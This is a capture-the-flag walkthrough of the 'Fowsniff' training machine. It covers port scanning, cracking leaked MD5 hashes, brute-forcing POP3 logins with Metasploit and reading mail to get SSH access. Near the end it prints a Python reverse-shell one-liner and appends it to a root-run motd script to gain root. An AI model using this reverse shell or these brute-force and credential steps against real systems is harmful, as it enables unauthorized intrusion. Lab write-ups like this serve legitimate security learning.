
Description
Hack this machine and get the flag. There are lots of hints along the way and is perfect for beginners!
| Room | Fowsniff CTF |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | ben |
Starting off with deploying the machine and quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.166.5 --ulimit 5000

we got some open ports. Lets scan them in detail with nmap,
1
nmap -sC -sV -p22,80,110,143 10.10.166.5 -oN nmap.txt

Result scan shows that port 22 is running ssh service, port 80 is running apache webserver, port 110 running is pop3 service, port 143 is running imap service. Let’s start enumerating port 80.
Visit http://10.10.166.5,

We landed on a webpage of Fowsniff corp. of which the website is temporarily out of service.
Scrolling down, there is a message from developers that Fowsniff Corp has suffered data breach, but, there is mention of fowsniff corp’s twitter account,

Things might get interesting if I found something juice there.
Upon visiting the @fowsniff twitter account,

we got a post of pastebin.com which contain all dumped passwords.
Upon visiting mentioned link of pastebin.com, we got some account credentials, so I decided to look at the source code (for tidyness reason),

There is even mention of hashing algorithm that is deprecated, MD5.
With hashcat, we can crack the hashes,
1
hashcat -m 0 hashes /usr/share/wordlists/rockyou.txt -O

all password hashes except one gets cracked. Copy all the username in users file and passwords in pass file.
Back into twitter window, scrolling till last, there is a sysadmin called stone which password hash has been dumped on post itself,

Now that we have cracked the credentials, we now have to find the login credentials in order to mail service. We are going to utilize what’s given service called POP3.
Post Office Protocol version 3 (POP3) is an mail protocol used to retrieve mail from a remote server to a local email client. POP3 copies the mail from the remote server into the local mail client. Optionally, mail is deleted after it is downloaded from the server.
So we are going to use metasploit module,
1
2
3
4
msfconsole -q
search pop3 login
use auxiliary/scanner/pop3/pop3_login
options
setting options:
- set rhosts 10.10.166.5
- set user_file users
- set pass_file pass
Running the module and after sometime, we will get our credentials,

Now, we can access the pop3 service using netcat,
1
nc 10.10.138.188 110

we get in after authentication.
We can take a look at cheatsheet of POP3 commands We can list the messages using,
1
LIST

there are 2 messages. Let’s take a look at them,
We can retrieve the mail message using,
1
RETR 1

looking at the mail which is sent by stone user and there is mention of temporary password of ssh service.
Using stone and temporary password to login via ssh, it fails. So I decided to look to next mail message,
1
RETR 2

looking at another mail, sender of this mail is baksteen user, which might be very interesting to us.
Now, trying to login via ssh,
1
ssh baksteen@10.10.138.188

we got in! From here we can get the user flag.
Now, given in the question, we gotta find cube.sh script,
1
find / -name cube.sh -type f 2>/dev/null

the path for the script is /opt/cube/cube.sh.

Let’s take a look at script,

Well this is the same banner we looked upon when we get logged in.
Well we can append python one-liner reverse shell in this script.
1
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.0.207",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Now, we need to executables in “/etc/update-motd.d/” directory which might run this script,

File 00-header runs this shell script.
The 00-header file composes the line describing the OS release by sourcing the /etc/lsb-release file and using what it finds to construct a message like this: Welcome to Ubuntu 17.04 (GNU/Linux 4.10.0-32-generic i686)
Viewing the content of 00-header file,

we can confirm that it will run the cube.sh script.
Now, start a netcat listener using nc -nvlp 4444 and we will login back into ssh again,
1
ssh baksteen@10.10.90.6

We got root!!
Q. What happens here? A. Well, The motd (Message of the Day) daemon is responsible for displaying a message on an SSH connection and it is executed by root. So when our script is executed, so will our python reverse shell. Since we already have started netcat listener, the script will run as root, so we will get a system/root shell.
